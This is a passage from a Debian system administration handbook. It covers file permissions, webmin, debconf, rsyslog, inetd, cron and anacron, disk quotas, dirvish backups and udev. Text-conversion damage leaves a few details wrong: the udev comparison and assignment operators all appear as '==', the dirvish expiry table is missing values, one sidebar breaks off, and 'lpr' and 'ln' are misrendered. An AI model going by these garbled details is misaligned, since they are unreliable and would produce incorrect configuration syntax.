Two particular rights are relevant to executable files: setuid and setgid (symbolized with the letter "s"). Note that we frequently speak of "bit", since each of these boolean values can be represented by a 0 or a 1. These two rights allow any user to execute the program with the rights of the owner or the group, respectively. This mechanism grants access to features requiring higher level permissions than those you would usually have.

Since a setuid root program is systematically run under the super-user identity, it is very important to ensure it is secure and reliable. Indeed, a user who would manage to subvert it to call a command of their choice could then impersonate the root user and have all rights on the system.

A directory is handled differently. Read access gives the right to consult the list of its entries (files and directories), write access allows creating or deleting files, and execute access allows crossing through it (especially to go there with the cd command). Being able to cross through a directory without being able to read it gives permission to access the entries therein that are known by name, but not to find them if you do not know that they exist or under what name.

#### **SECURITY**

setgid directory and sticky

The setgid bit also applies to directories. Any newly-created item in such directories is automatically assigned the owner group of the parent directory, instead of inheriting the creator's main group as usual. This setup avoids the user to have to change its main group (with the newgrp command) when working in a file tree shared between several users of the same dedicated group.

The "sticky" bit (symbolized by the letter "t") is a permission that is only useful in directories. It is especially used for temporary directories where everybody have write access (such as /tmp/): it restricts deletion of files so that only their owner (or the owner of the parent directory) can do it. Lacking this, everyone could delete other users' files in /tmp/.

Three commands control the permissions associated with a file:

- chown user file changes the owner of the file;
- chgrp group file alters the owner group;
- chmod rights file changes the permissions for the file.

There are two ways of presenting rights. Among them, the symbolic representation is probably the easiest to understand and remember. It involves the letter symbols mentioned above. You can define rights for each category of users (u/g/o), by setting them explicitly (with =), by adding (+), or subtracting (-). Thus the u=rwx,g+rw,o-r formula gives the owner read, write, and execute rights, adds read and write rights for the owner group, and removes read rights for other users. Rights not altered by the addition or subtraction in such a command remain unmodified. The letter a, for "all", covers all three categories of users, so that a=rx grants all three categories the same rights (read and execute, but not write).

The (octal) numeric representation associates each right with a value: 4 for read, 2 for write, and 1 for execute. We associate each combination of rights with the sum of the figures. Each value is then assigned to different categories of users by putting them end to end in the usual order (owner, group, others).

For instance, the chmod 754 *file* command will set the following rights: read, write and execute for the owner (since 7 = 4 + 2 + 1); read and execute for the group (since 5 = 4 + 1); read-only for others. The 0 means no rights; thus chmod 600 *file* allows for read/write rights for the owner, and no rights for anyone else. The most frequent right combinations are 755 for executable files and directories, and 644 for data files.

To represent special rights, you can prefix a fourth digit to this number according to the same principle, where the setuid, setgid and sticky bits are 4, 2 and 1, respectively. chmod 4754 will associate the setuid bit with the previously described rights.

Note that the use of octal notation only allows to set all the rights at once on a file; you can not use it to simply add a new right, such as read access for the group owner, since you must take into account the existing rights and compute the new corresponding numerical value.

# TIP

Recursive operation

Sometimes we have to change rights for an entire file tree. All the commands above have a -R option to operate recursively in sub-directories.

The distinction between directories and files sometimes causes problems with recursive operations. That's why the "X" letter has been introduced in the symbolic representation of rights. It represents a right to execute which applies only to directories (and not to files lacking this right). Thus, chmod -R a+X directory will only add execute rights for all categoties of users (a) for all of the sub-directories and files for which at least one category of user (even if their sole owner) already has execute rights.

TIP

Changing the user and group

Frequently you want to change the group of a file at the same time that you change the owner. The chown command has a special syntax for that: chown user:group

#### **GOING FURTHER**

umask

When an application creates a file, it assigns indicative permissions, knowing that the system automatically removes certain rights, given by the command umask. Enter umask in a shell; you will see a mask such as 0022. This is simply an octal representation of the rights to be systematically removed (in this case, the write right for the group and other users).

If you give it a new octal value, the umask command modifies the mask. Used in a shell initialization file (for example, ~/.bash\_profile), it will effectively change the default mask for your work sessions.

#### 9.4. Administration Interfaces

Using a graphical interface for administration is interesting in various circumstances. An administrator does not necessarily know all the configuration details for all their services, and doesn't always have the time to go seeking out the documentation on the matter. A graphical interface for administration can thus accelerate the deployment of a new service. It can also simplify the setup of services which are hard to configure.

Such an interface is only an aid, and not an end in itself. In all cases, the administrator must master its behavior in order to understand and work around any potential problem.

Since no interface is perfect, you may be tempted to try several solutions. This is to be avoided as much as possible, since different tools are sometimes incompatible in their work methods. Even if they all target to be very flexible and try to adopt the configuration file as a single reference, they are not always able to integrate external changes.

## 9.4.1. Administrating On a Web Interface: webmin

This is, without a doubt, one of the most successful administration interfaces. It is a modular system managed through a web browser, covering a wide array of areas and tools. Furthermore, it is internationalized and available in many languages.

Sadly, webmin is no longer part of Debian since *Etch*. Its Debian maintainer — Jaldhar H. Vyas — removed the packages he created because he no longer had the time required to maintain them at an acceptable quality level. Nobody has officially taken over, so *Squeeze* does not have the webmin package.

There is, however, an unofficial package distributed on the webmin.com website. Contrary to the packages included in *Sarge*, this package is monolithic; all of its configuration modules are installed and activated by default, even if the corresponding service is not installed on the machine.

| SECURIT |
|---------|
|         |

Changing the root password

On first login, identification is conduced with the root username and its usual password. It is recommended to change the password used for webmin as soon as possible, so that if it is compromised, the root password for the server will not be involved, even if this confers important administrative rights to the machine.

Beware! Since webmin has so many features, a malicious user accessing it could compromise the security of the entire system. In general, interfaces of this kind are not recommended for important systems with strong security constraints (firewall, sensitive servers, etc.).

Webmin is used through a web interface, but it does not require Apache to be installed. Essentially, this software has its own integrated mini web server. This server listens by default on port 10000 and accepts secure HTTP connections.

Included modules cover a wide variety of services, among which:

- all base services: creation of users and groups, management of crontab files, init scripts, viewing of logs, etc.
- bind: DNS server configuration (name service);
- postfix: SMTP server configuration (e-mail);
- inetd: configuration of the inetd super-server;
- · quota: user quota management;
- dhcpd: DHCP server configuration;
- proftpd: FTP server configuration;
- samba: Samba file server configuration;
- software: installation or removal of software from Debian packages and system updates.

The administration interface is available in a web browser at https://localhost:10000. Beware! Not all the modules are directly usable. Sometimes they must be configured by specifying the locations of the corresponding configuration files and some executable files (program). Frequently the system will politely prompt you when it fails to activate a requested module.

#### **ALTERNATIVE**

gnome-system-tools

The GNOME project also provides a graphical administration interface in the <code>gnome-system-tools</code> package. Installed by default for a desktop system, it includes applications that can be found in the menu at System  $\rightarrow$  Administration. Easy to use, these applications cover only a limited number of base services: user and group management, time configuration, network configuration, disk management, and management of startup services.

# 9.4.2. Configuring Packages: debconf

Many packages are automatically configured after asking a few questions during installation through the Debconf tool. These packages can be reconfigured by running dpkg-reconfigure package.

For most cases, these settings are very simple; only a few important variables in the configuration file are changed. These variables are often grouped between two "demarcation" lines so that reconfiguration of the package only impacts the enclosed area. In other cases, reconfiguration will not change anything if the script detects a manual modification of the configuration file, in order to preserve these human interventions (because the script can't ensure that its own modifications will not disrupt the existing settings).

#### **DEBIAN POLICY**

Preserving changes

The Debian Policy expressly stipulates that everything should be done to preserve manual changes made to a configuration file, so more and more scripts take precautions when editing configuration files. The general principle is simple: the script will only make changes if it knows the status of the configuration file, which is verified by comparing the checksum of the file against that of the last automatically generated file. If they are the same, the script is authorized to change the configuration file. Otherwise, it determines that the file has been changed and asks what action it should take (install the new file, save the old file, or try to integrate the new changes with the existing file). This precautionary principle has long been unique to Debian, but other distributions have gradually begun to embrace it.

The ucf program (from the Debian package of the same name) can be used to implement such a behavior.

## 9.5. syslog System Events

# 9.5.1. Principle and Mechanism

The rsyslogd daemon is responsible for collecting service messages coming from applications and the kernel, then distributing them into log files (usually stored in the /var/log/ directory). It obeys the /etc/rsyslog.conf configuration file.

#### **SUPPLEMENTS**

Moving from sysklogd to rsyslog

Debian *Squeeze* installs *rsyslog* by default, while older versions (up to *Etch*, but not *Lenny*) used *sysklogd*. The transition was not automatic, and in the case of an upgrade from *Etch*, *rsyslog* should be installed manually if you want to keep in sync with Debian's default choice.

Migration from one to the other is painless, since the default configuration is very similar, and the syntax of the older /etc/syslog.conf is compatible with the new /etc/rsyslog.conf.

Each log message is associated with an application subsystem (called "facility" in the documentation):

- auth and authpriv: for authentication;
- cron: comes from task scheduling services, cron and atd;
- daemon: affects a daemon without any special classification (DNS, NTP, etc.);
- ftp: concerns the FTP server;
- kern: message coming from the kernel;
- Ipr: comes from the printing subsystem;
- mail: comes from the e-mail subsystem;

- news: Usenet subsystem message (especially from an NNTP Network News Transfer Protocol — server that manages newsgroups);
- syslog: messages from the syslogd server, itself;
- user: user messages (generic);
- uucp: messages from the UUCP server (Unix to Unix Copy Program, an old protocol notably used to distribute e-mail messages);
- local0 to local7: reserved for local use.

Each message is also associated with a priority level. Here is the list in decreasing order:

- emerg: "Help!" There's an emergency, the system is probably unusable.
- alert: hurry up, any delay can be dangerous, action must be taken immediately;
- crit: conditions are critical;
- err: error;
- warn: warning (potential error);
- notice: conditions are normal, but the message is important;
- info: informative message;
- · debug: debugging message.

# 9.5.2. The Configuration File

The syntax of the /etc/rsyslog.conf file is detailed in the rsyslog.conf(5) manual page, but there is also HTML documentation available in the rsyslog-doc package (/usr/share/doc/rsyslog-doc/html/index.html). The overall principle is to write "selector" and "action" pairs. The selector defines all relevant messages, and the actions describes how to deal with them.

## 9.5.2.1. Syntax of the Selector

The selector is a semicolon-separated list of *subsystem.priority* pairs (example: auth.notice; mail.info). An asterisk may represent all subsystems or all priorities (examples: \*.alert or mail. \*). Several subsystems can be grouped, by separating them with a comma (example: auth,mail. info). The priority indicated also covers messages of equal or higher priority; thus auth.alert indicates the auth subsystem messages of alert or emerg priority. Prefixed with an exclamation point (!), it indicates the opposite, in other words the strictly lower priorities; auth.!notice, thus, indicates messages issued from auth, with info or debug priority. Prefixed with an equal

sign (=), it corresponds to precisely and only the priority indicated (auth.=notice only concerns messages from auth with notice priority).

Each element in the list on the selector overrides previous elements. It is thus possible to restrict a set or to exclude certain elements from it. For example, kern.info;kern.!err means messages from the kernel with priority between info and warn. The none priority indicates the empty set (no priorities), and may serve to exclude a subsystem from a set of messages. Thus, \*.crit; kern.none indicates all the messages of priority equal to or higher than crit not coming from the kernel.

## 9.5.2.2. Syntax of Actions

#### **BACK TO BASICS**

The named pipe, a persistent pipe

A named pipe is a particular type of file that operates like a traditional pipe (the pipe that you make with the "|" symbol on the command line), but via a file. This mechanism has the advantage of being able to relate two unrelated processes. Anything written to a named pipe blocks the process that writes until another process attempts to read the data written. This second process reads the data written by the first, which can then resume execution.

Such a file is created with the mkfifo command.

## The various possible actions are:

- add the message to a file (example: /var/log/messages);
- send the message to a remote syslog server (example: @log.falcot.com);
- send the message to an existing named pipe (example: |/dev/xconsole);
- send the message to one or more users, if they are logged in (example: root,rhertzog);
- send the message to all logged in users (example: \*);
- write the message in a text console (example: /dev/tty8).

#### **SECURITY**

Forwarding logs

It is a good idea to record the most important logs on a separate machine (perhaps dedicated for this purpose), since this will prevent any possible intruder from removing traces of their intrusion (unless, of course, they also compromise this other server). Furthermore, in the event of a major problem (such as a kernel crash), you have the logs available on another machine, which increases your chances of determining the sequence of events that caused the crash.

To accept log messages sent by other machines, you must reconfigure *rsyslog*: in practice, it is sufficient to activate the ready-for-use entries in /etc/rsyslog.conf (\$ModLoad imudp and \$UDPServerRun 514).

## 9.6. The inetd Super-Server

Inetd (often called "Internet super-server") is a server of servers. It executes rarely used servers on demand, so that they do not have to run continuously.

The /etc/inetd.conf file lists these servers and their usual ports. The inetd command listens to all of them; when it detects a connection to any such port, it executes the corresponding server program.

#### **DEBIAN POLICY**

Register a server in inetd.

Packages frequently want to register a new server in the /etc/inetd.conf file, but Debian Policy prohibits any package from modifying a configuration file that it doesn't own. This is why the updated-inetd script (in the package with the same name) was created: It manages the configuration file, and other packages can thus use it to register a new server to the super-server's configuration.

Each significant line of the /etc/inetd.conf file describes a server through seven fields (separated by spaces):

- The TCP or UDP port number, or the service name (which is mapped to a standard port number with the information contained in the /etc/services file).
- The socket type: stream for a TCP connection, dgram for UDP datagrams.
- The protocol: tcp or udp.
- The options: two possible values: wait or nowait, to tell inetd whether it should wait or not for the end of the launched process before accepting another connection. For TCP connections, easily multiplexable, you can usually use nowait. For programs responding over UDP, you should use nowait only if the server is capable of managing several connections in parallel. You can suffix this field with a period, followed by the maximum number of connections authorized per minute (the default limit is 40).
- $\bullet\,$  The user name of the user under whose identity the server will run.
- The full path to the server program to execute.
- The arguments: this is a complete list of the program's arguments, including its own name (argv[0] in C).

The following example illustrates the most common cases:

| talk   | dgram  | udp | wait   | nobody.tty | /usr/sbin/in.talkd | in.talkd             |
|--------|--------|-----|--------|------------|--------------------|----------------------|
| finger | stream | tcp | nowait | nobody     | /usr/sbin/tcpd     | /usr/sbin/in.fingerd |
| ident  | stream | tcp | nowait | nobody     | /usr/sbin/identd   | identd -i            |

Example 9.1 Excerpt from /etc/inetd.conf

The tcpd program is frequently used in the /etc/inetd.conf file. It allows limiting incoming connections by applying access control rules, documented in the hosts\_access(5) manual page, and which are configured in the /etc/hosts.allow and /etc/hosts.deny files. Once it has been determined that the connection is authorized, tcpd executes the real server (like /usr/bin/in.fingerd in our example).

**COMMUNITY** Wietse Venema, whose expertise in security has made him a renowned pro-

| Wietse Venema                    | grammer, is the author of the tcpd program. He is also the main creator of Postfix, the modular e-mail server (SMTP, Simple Mail Transfer Protocol), designed to be safer and more reliable than sendmail, which features a long history of security vulnerabilities. |
|----------------------------------|----------------------------------------------------------------------------------------------------|
|                                  |                                                                                                    |
| ALTERNATIVE Other inetd commands | There is no lack of alternatives. In addition to openbsd-inetd and netkit-inetd already mentioned, there are inetutils-inetd, micro-inetd, rlinetd and xinetd.                                                                                                    |
|                                  | This last incarnation of a super-server offers very interesting possibilities. Most notably, its configuration can be split into several files (stored, of course, in the /etc/xinetd.d/ directory), which can make an administrator's life easier.                   |

# 9.7. Scheduling Tasks with cron and atd

cron is the daemon responsible for executing scheduled and recurring commands (every day, every week, etc.); atd is that which deals with commands to be executed a single time, but at a specific moment in the future.

In a Unix system, many tasks are scheduled for regular execution:

- · rotating the logs;
- updating the database for the locate program;
- back-ups;
- maintenance scripts (such as cleaning out temporary files).

By default, all users can schedule the execution of tasks. Each user has thus their own *crontab* in which they can record scheduled commands. It can be edited by running crontab -e (its content is stored in the /var/spool/cron/crontabs/user file).

#### **SECURITY**

Restricting cron or atd

You can restrict access to cron by creating an explicit authorization file (whitelist) in /etc/cron.allow, in which you indicate the only users authorized to schedule commands. All others will automatically be deprived of this feature. Conversely, to only block one or two troublemakers, you could write their username in the explicit prohibition file (blacklist), /etc/cron. deny. This same feature is available for atd, with the /etc/at.allow and /etc/at.deny files.

The root user has their own *crontab*, but can also use the /etc/crontab file, or write additional *crontab* files in the /etc/cron.d directory. These last two solutions have the advantage of being able to specify the user identity to use when executing the command.

The *cron* package includes by default some scheduled commands that execute:

- programs in the /etc/cron.hourly/ directory once per hour;
- programs in /etc/cron.daily/ once per day;
- programs in /etc/cron.weekly/ once per week;
- programs in /etc/cron.monthly/ once per month.

Many Debian packages rely on this service, they put maintenance scripts in these directories, which ensure optimal operation of their services.

#### 9.7.1. Format of a crontab File

# TIP

Text shortcuts for cron

cron recognizes some abbreviations which replace the first five fields in a crontab entry. They correspond to the most classic scheduling options:

- @yearly: once per year (January 1, at 00:00);
- @monthly: once per month (the 1st of the month, at 00:00);
- @weekly: once per week (Sunday at 00:00);
- @daily: once per day (at 00:00);
- @hourly: once per hour (at the beginning of each hour).

#### SPECIAL CASE

cron and daylight savings time.

In Debian, cron takes the time change (for Daylight Savings Time, or in fact for any significant change in the local time) into account as best as it can. Thus, the commands that should have been executed during an hour that never existed (for example, tasks scheduled at 2:30 am during the Spring time change in France, since at 2:00 am the clock jumps directly to 3:00 am) are executed shortly after the time change (thus around 3:00 am DST). On the other hand, in autumn, when commands would be executed several times (2:30 am DST, then an hour later at 2:30 am standard time, since at 3:00 am DST the clock turns back to 2:00 am) are only executed once.

Be careful, however, if the order in which the different scheduled tasks and the delay between their respective executions matters, you should check the compatibility of these constraints with cron's behavior; if necessary, you can prepare a special schedule for the two problematic nights per year.

Each significant line of a *crontab* describes a scheduled command with the six (or seven) following fields:

- the value for the minute (number from 0 to 59);
- the value for the hour (from 0 to 23);
- the value for the day of the month (from 1 to 31);
- the value for the month (from 1 to 12);
- the value for the day of the week (from 0 to 7, 1 corresponding to Monday, Sunday being represented by both 0 and 7; it is also possible to use the first three letters of the name of the day of the week in English, such as Sun, Mon, etc.);
- the user name under whose identity the command must be executed (in the /etc/crontab file and in the fragments located in /etc/cron.d/, but not in the users' own crontab files);
- the command to execute (when the conditions defined by the first five columns are met).

All these details are documented in the crontab(5) man page.

Each value can be expressed in the form of a list of possible values (separated by commas). The syntax a-b describes the interval of all the values between a and b. The syntax a-b/c describes the interval with an increment of c (example: 0-10/2 means 0,2,4,6,8,10). An asterisk \* is a wildcard, representing all possible values.

```
#Format
#min hour day mon dow command

# Download data every night at 7:25 pm
25 19 * * * $HOME/bin/get.pl

# 8:00 am, on weekdays (Monday through Friday)
00 08 * * 1-5 $HOME/bin/dosomething
```

```
# Restart the IRC proxy after each reboot
@reboot /usr/bin/dircproxy
```

**Example 9.2** Sample crontab file

TIP
Executing a command on boot

To execute a command a single time, just after booting the computer, you can use the @reboot macro (a simple restart of cron does not trigger a command scheduled with @reboot). This macro replaces the first five fields of an entry in the *crontab*.

## 9.7.2. Using the at Command

The at executes a command at a specified moment in the future. It takes the desired time and date as command-line parameters, and the command to be executed in its standard input. The command will be executed as if it had been entered in the current shell. at even takes care to retain the current environment, in order to reproduce the same conditions when it executes the command. The time is indicated by following the usual conventions: 16:12 or 4:12pm represents 4:12 pm. The date can be specified in several European and Western formats, including DD.MM.YY (27.07.12 thus representing 27 July 2012), YYYY-MM-DD (this same date being expressed as 2012-07-27), MM/DD/[CC]YY (ie., 12/25/12 or 12/25/2012 will be December 25, 2012), or simple MMDD[CC]YY (so that 122512 or 12252012 will, likewise, represent December 25, 2012). Without it, the command will be executed as soon as the clock reaches the time indicated (the same day, or tomorrow if that time has already passed on the same day). You can also simply write "today" or "tomorrow", which is self-explanatory.

An alternative syntax postpones the execution for a given duration: at now + number period. The period can be minutes, hours, days, or weeks. The number simply indicates the number of said units that must elapse before execution of the command.

To cancel a task scheduled by cron, simply run crontab -e and delete the corresponding line in the *crontab* file. For at tasks, it is almost as easy: run atrm task-number. The task number is indicated by the at command when you scheduled it, but you can find it again with the atq command, which gives the current list of scheduled tasks.

# 9.8. Scheduling Asynchronous Tasks: anacron

anacron is the daemon that completes cron for computers that are not on at all times. Since regular tasks are usually scheduled for the middle of the night, they will never be executed if the computer is off at that time. The purpose of anacron is to execute them, taking into account periods in which the computer is not working.

Please note that anacron will frequently execute such activity a few minutes after booting the machine, which can render the computer less responsive. This is why the tasks in the /etc/anacrontab file are started with the nice command, which reduces their execution priority and thus limits their impact on the rest of the system. Beware, the format of this file is not the same as that of /etc/crontab; if you have particular needs for anacron, see the anacrontab(5) manual page.

#### **BACK TO BASICS**

Priorities and nice

Unix systems (and thus Linux) are multi-tasking and multi-user systems. Indeed, several processes can run in parallel, and be owned by different users: the kernel mediates access to the resources between the different processes. As a part of this task, it has a concept of priority, which allows it to favor certain processes over others, as needed. When you know that a process can run in low priority, you can indicate so by running it with nice <code>program</code>. The program will then have a smaller share of the CPU, and will have a smaller impact on other running processes. Of course, if no other processes needs to run, the program will not be artificially held back.

nice works with levels of "niceness": the positive levels (from 1 to 19) progressively lower the priority, while the negative levels (from -1 to -20) will increate it — but only root can use these negative levels. Unless otherwise indicated (see the nice(1) manual page), nice increases the current level by 10.

If you discover that an already running task should have been started with nice it is not too late to fix it; the renice command changes the priority of an already running process, in either direction (but reducing the "niceness" of a process is reserved to the root user).

Installation of the *anacron* package deactivates execution by cron of the scripts in the /etc/cron.hourly/, /etc/cron.daily/, /etc/cron.weekly/, and /etc/cron.monthly/ directories. This avoids their double execution by anacron and cron. The cron command remains active and will continue to handle the other scheduled tasks (especially those scheduled by users).

# 9.9. Quotas

The quota system allows limiting disk space allocated to a user or group of users. To set it up, you must have a kernel that supports it (compiled with the  $CONFIG_QUOTA$  option) — as is the case of Debian kernels. The quota management software is found in the *quota* Debian package.

To activate them in a filesystem, you have to indicate the usrquota and grpquota options in /etc/fstab for the user and group quotas, respectively. Rebooting the computer will then

update the quotas in the absence of disk activity (a necessary condition for proper accounting of already used disk space).

The edquota user (or edquota -g group) command allows you to change the limits while examining current disk space usage.

GOING FURTHER

Defining quotas with a script

The setquota program can be used in a script to automatically change many quotas. Its setquota(8) manual page details the syntax to use.

The quota system allows you to set four limits:

- two limits (called "soft" and "hard") refer to the number of blocks consumed. If the filesystem was created with a block-size of 1 kilobyte, a block contains 1024 bytes from the same file. Unsaturated blocks thus induce losses of disk space. A quota of 100 blocks, which theoretically allows storage of 102,400 bytes, will however be saturated with just 100 files of 500 bytes each, only representing 50,000 bytes in total.
- two limits (soft and hard) refer to the number of inodes used. Each file occupies at least one inode to store information about it (permissions, owner, timestamp of last access, etc.). It is thus a limit on the number of user files.

A "soft" limit can be temporarily exceeded; the user will simply be warned that they are exceeding the quota by the warnquota command, which is usually invoked by cron. A "hard" limit can never be exceeded: the system will refuse any operation that will cause a hard quota to be exceeded.

#### **VOCABULARY**

Blocks and inodes

The filesystem divides the hard drive into blocks — small contiguous areas. The size of these blocks is defined during creation of the filesystem, and generally varies between 1 and 8 kilobytes.

A block can be used either to store the real data of a file, or for meta-data used by the filesystem. Among this meta-data, you will especially find the inodes. An inode uses a block on the hard drive (but this block is not taken into consideration in the block quota, only in the inode quota), and contains both the information on the file to which it corresponds (name, owner, permissions, etc.) and the pointers to the data blocks that are actually used. For very large files that occupy more blocks than it is possible to reference in a single inode, there is an indirect block system; the inode references a list of blocks that do not directly contain data, but another list of blocks.

With the edquota -t command, you can define a maximum authorized "grace period" within which a soft limit may be exceeded. After this period, the software limit will be treated like a hard limit, and the user will have to reduce their disk space usage to within this limit in order to be able to write anything to the hard drive.

#### **GOING FURTHER**

Setting up a default quota for new users

To automatically setup a quota for new users, you have to configure a template user (with edquota or setquota) and indicate their user name in the QUOTAUSER variable in the /etc/adduser.conf file. This quota configuration will then be automatically applied to each new user created with the adduser command.

## 9.10. Backup

Making backups is one of the main responsibilities of any administrator, but it is a complex subject, involving powerful tools which are often difficult to master.

Many programs exist, such as amanda, a client/server system featuring many options, whose configuration is rather difficult. BackupPC is also a client/server solution, but with a web interface for configuration which makes it more user-friendly. Dozens of other Debian packages are dedicated to backup solutions, as you can easily confirm with apt-cache search backup.

Rather than detailing some of them, this section will present the thoughts of the Falcot Corp administrators when they defined their backup strategy.

At Falcot Corp, backups have two goals: recovering erroneously deleted files, and quickly restoring any computer (server or desktop) whose hard drive has failed.

# 9.10.1. Backing Up with rsync

Backups on tape having been deemed too slow and costly, data will be backed up on hard drives on a dedicated server, on which the use of software RAID (see Section 12.1.1, "Software RAID" (page 298)) will protect the data from hard drive failure. Desktop computers are not backed up individually, but users are advised that their personal account on their department's file server will be backed up. The rsync command (from the package of the same name) is used daily to back up these different servers.

#### BACK TO BASICS

The hard link, a second name for the file

A hard link, as opposed to a symbolic link, can not be differentiated from the linked file. Creating a hard link is essentially the same as giving an existing file a second name. This is why the deletion of a hard link only removes one of the names associated with the file. As long as another name is still assigned to the file, the data therein remain present on the filesystem. It is interesting to note that, unlike a copy, the hard link does not take up additional space on the hard drive.

A hard link is created with the In *target link* command. The *link* file is then a new name for the *target* file. Hard links can only be created on the same filesystem, while symbolic links are not subject to this limitation.

The available hard drive space prohibits implementation of a complete daily backup. As such, the rsync command is preceded by a duplication of the content of the previous backup with hard links, which prevents usage of too much hard drive space. The rsync process then only replaces files that have been modified since the last backup. With this mechanism a great number

of backups can be kept in a small amount of space. Since all backups are immediately available and accessible (for example, in different directories of a given share on the network), you can quickly make comparisons between two given dates.

This backup mechanism is easily implemented with the dirvish program. It uses a backup storage space ("bank" in its vocabulary) in which it places timestamped copies of sets of backup files (these sets are called "vaults" in the dirvish documentation).

The main configuration is in the /etc/dirvish/master.conf file. It defines the location of the backup storage space, the list of "vaults" to manage, and default values for expiration of the backups. The rest of the configuration is located in the bank/vault/dirvish/default.conf files and contains the specific configuration for the corresponding set of files.

```
bank:
    /backup
exclude:
    lost+found/
    core
    *~
Runall:
    root
            22:00
expire-default: +15 days
expire-rule:
    MIN HR
              DOM MON
                             DOW
                                  STRFTIME FMT
                             1
                                   +3 months
              1-7 *
                             1
                                   +1 year
              1-7 1,4,7,10
```

**Example 9.3** The /etc/dirvish/master.conf file

The bank setting indicates the directory in which the backups are stored. The exclude setting allows you to indicate files (or file types) to exclude from the backup. The Runall is a list of file sets to backup with a time-stamp for each set, which allows you to assign the correct date to the copy, in case the backup is not triggered at precisely the assigned time. You have to indicate a time just before the actual execution time (which is, by default, 10:04 pm in Debian, according to /etc/cron.d/dirvish). Finally, the expire-default and expire-rule settings define the expiration policy for backups. The above example keeps forever backups that are generated on the first Sunday of each quarter, deletes after one year those from the first Sunday of each month, and after 3 months those from other Sundays. Other daily backups are kept for 15 days. The order of the rules does matter, Dirvish uses the last matching rule, or the expire-default one if no other expire-rule matches.

IN PRACTICE
Scheduled expiration

The expiration rules are not used by dirvish-expire to do its job. In reality, the expiration rules are applied when creating a new backup copy to define

```
client: rivendell.falcot.com
tree: /
xdev: 1
index: gzip
image-default: %Y%m%d
exclude:
    /var/cache/apt/archives/*.deb
    /var/cache/man/**
    /tmp/**
    /var/tmp/**
    *.bak
```

Example 9.4 The /backup/root/dirvish/default.conf file

The above example specifies the set of files to back up: these are files on the machine *riven-dell.falcot.com* (for local data backup, simply specify the name of the local machine as indicated by hostname), especially those in the root tree (tree:/), except those listed in exclude. The backup will be limited to the contents of one filesystem (xdev:1). It will not include files from other mount points. An index of saved files will be generated (index:gzip), and the image will be named according to the current date (image-default:%Y%m%d).

There are many options available, all documented in the dirvish.conf(5) manual page. Once these configuration files are setup, you have to initialize each file set with the dirvish --vault vault --init command. From there on the daily invocation of dirvish-runall will automatically create a new backup copy just after having deleted those that expired.

```
Remote backup over SSH

Remote backup over SSH

When dirvish needs to save data to a remote machine, it will use ssh to connect to it, and will start rsync as a server. This requires the root user to be able to automatically connect to it. The use of an SSH authentication key allows precisely that (see Section 9.2.2.1, "Key-Based Authentication" (page 190)).
```

# 9.10.2. Restoring Machines without Backups

Desktop computers, which are not backed up, will be easy to regenerate from CD-ROMs made by the mondo program. These bootable CD-ROMs allow complete re-installation of the machine's system. But beware: files that are not part of the system or the user's home directory will not, themselves, be backed up by mondo. This includes, for example, users' local *crontabs*, as well as any changes made to system configuration since the preparation of the CD-ROM.

The Falcot Corp administrators are aware of the limits in their backup policy. Since they can't protect the backup server as well as a tape in a fireproof safe, they have installed it in a separate room so that a disaster such as a fire in the server room won't destroy backups along with everything else. Furthermore, they do an incremental backup on DVD-ROM once per week — only files that have been modified since the last backup are included.

#### **GOING FURTHER**

Backing up SQL and LDAP services

Many services (such as SQL or LDAP databases) can not be backed up by simply copying their files (unnless they are properly interrupted during creation of the backups, which is frequently problematic, since they are intended to be available at all times). As such, it is necessary to use an "export" mechanism to create a "data dump" that can be safely backed up. These are often quite large, but they compress well. To reduce the storage space required, you will only store a complete text file per week, and a diff each day, which is created with a command of the type diff <code>file\_from\_yesterday file\_from\_today</code>. The xdelta program produces incremental differences from binary dumps.

#### **CULTURE**

*TAR*, the standard for tape backups

Historically, the simplest means of making a backup on Unix was to store a TAR archive on a tape. The tar command even got its name from "Tape ARchive".

# 9.11. Hot Plugging: hotplug

#### 9.11.1. Introduction

The hotplug kernel subsystem loads drivers for peripherals that can be hotplugged. This includes USB peripherals (increasingly common), PCMCIA (common expansion cards for laptops), IEEE 1394 (also called "Firewire" or "I-Link"), some SATA hard drives, and even, for some high-end servers, PCI or SCSI devices. The kernel has a database that associates each device ID with the required driver. This database is used during boot to load all the drivers for the peripheral devices detected on the different buses mentioned, but also when an additional hotplug device is connected. Once a driver is loaded, a message is sent to udevd so it will be able to create the corresponding entry in /dev/.

# 9.11.2. The Naming Problem

Before the appearance of hotplug connections, it was easy to assign a fixed name to a device. It was based simply on the position of the devices on their respective bus. But this is not possible when such devices can come and go on the bus. The typical case is the use of a digital camera and a USB key, both of which appear to the computer as disk drives. The first one connected may be /dev/sdb and the second /dev/sdc (with /dev/sda representing the computer's own hard drive). The device name is not fixed; it depends on the order in which devices are connected.

Additionally, more and more drivers use dynamic values for devices' major/minor numbers, which makes it impossible to have static entries for the given devices, since these essential

characteristics may vary after a reboot. *udev* was created precisely to solve this problem.

#### IN PRACTICE

Network card management

Many computers have multiple network cards (sometimes two wired interfaces and a wifi interface), and with *hotplug* support on most bus types, the 2.6 kernel no longer guarantees fixed naming of network interfaces. But a user who wants to configure their network in /etc/network/interfaces needs a fixed name!

It would be difficult to ask every user to create their own *udev* rules to address this problem. This is why *udev* was configured in a rather peculiar manner; on first boot (and, more generally, each time that a new network card appears) it uses the name of the network interface and its MAC address to create new rules that will reassign the same name on subsequents boots. These rules are stored in /etc/udev/rules.d/70-persistent-net.rules.

This mechanism has some side effects that you should know about. Let's consider the case of computer that has only one PCI network card. The network interface is named eth0, logically. Now say the card breaks down, and the administrator replaces it; the new card will have a new MAC address. Since the old card was assigned the name, eth0, the new one will be assigned eth1, even though the eth0 card is gone for good (and the network will not be functional because /etc/network/interfaces likely configures an eth0 interface). In this case, it is enough to simply delete the /etc/udev/rules.d/70-persistent-net.rules file before rebooting the computer. The new card will then be given the expected eth0 name.

#### 9.11.3. How udev Works

When *udev* is notified by the kernel of the appearance of a new device, it collects various information on the given device by consulting the corresponding entries in /sys/, especially those that uniquely identify it (MAC address for a network card, serial number for some USB devices, etc.).

Armed with all of this information, *udev* then consults all of the rules contained in /etc/udev/rules.d/ and /lib/udev/rules.d/. In this process it decides how to name the device, what symbolic links to create (to give it alternative names), and what commands to execute. All of these files are consulted, and the rules are all evaluated sequentially (except when a file uses "GOTO" directives). Thus, there may be several rules that correspond to a given event.

The syntax of rules files is quite simple: each row contains selection criteria and variable assignments. The former are used to select events for which there is a need to react, and the latter defines the action to take. They are all simply separated with commas, and the operator implicitly differentiates between a selection criterion (with comparison operators, such as == or ==) or an assignment directive (with operators such as ==, ==).

Comparison operators are used on the following variables:

• KERNEL: the name that the kernel assigns to the device;

- ACTION: the action corresponding to the event ("add" when a device has been added, "remove" when it has been removed);
